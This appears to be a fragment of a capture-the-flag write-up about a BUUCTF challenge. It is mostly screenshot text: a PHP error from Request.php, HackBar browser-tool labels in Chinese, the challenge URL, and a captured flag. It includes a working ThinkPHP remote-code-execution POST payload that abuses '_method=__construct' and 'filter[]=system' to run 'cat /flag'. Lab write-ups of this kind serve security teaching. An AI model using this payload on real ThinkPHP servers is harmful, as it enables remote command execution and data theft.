 flag{225f0c0a-6f63-4ace-9ab7-3b567d914a7a}
[2] ErrorException in Request.php line 1088
system(): Cannot execute a blank command
控制台 调试器 查看器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://b4797134-120e-46ac-a951-6c7f467b3886.node3.buuoj.cn/index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat /flag
https://blog.csdn.net/TM_1024